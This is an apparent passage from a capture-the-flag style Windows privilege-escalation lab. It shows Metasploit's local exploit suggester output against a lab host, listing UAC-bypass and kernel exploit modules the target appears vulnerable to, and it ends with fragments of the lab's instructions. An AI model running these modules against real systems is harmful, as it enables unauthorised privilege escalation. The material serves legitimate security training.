 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.42.179 - Collecting local exploits for x86/windows...
[*] 10.10.42.179 - 196 exploit checks are being tried...
[+] 10.10.42.179 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.42.179 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could n
ot be validated. Vulnerable Windows 7/Windows Server 2008 R2 build detected!
[+] 10.10.42.179 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated.
[+] 10.10.42.179 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.42.179 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.42.179 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.42.179 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.42.179 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.42.179 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[+] 10.10.42.179 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.42.179 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_eventvwr Yes The target appears to b
e vulnerable.
2 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move Yes The service is running,
but could not be validated. Vulnerable Windows 7/Windows Server 2008 R2 build detected!
3 exploit/windows/local/ms10_092_schelevator Yes The service is running,
but could not be validated.
4 exploit/windows/local/ms13_053_schlamperei Yes The target appears to b
e vulnerable.
Submit Hint
Submit Hint
Now that we know some of the finer details of the system we are working with, let's start escalating
architecture of the process we're running?
Now that we know the architecture of the process, let's perform some further recon. While this